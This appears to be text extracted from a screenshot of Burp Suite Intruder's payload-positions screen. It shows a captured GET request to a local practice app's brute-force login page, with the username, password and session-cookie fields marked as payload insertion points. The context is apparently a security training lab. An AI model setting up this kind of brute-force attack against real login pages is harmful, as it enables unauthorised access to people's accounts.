 ? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:45080 Update Host header to match target
1 GET /vulnerabilities/brute/?username=§test§&password=§test§&Login=§Login§ HTTP/1.1
2 Host: localhost:45080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:45080/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=§q8o734g54isum0k14hvq0bd3qi§; security=§low§
17 Connection: close
18
19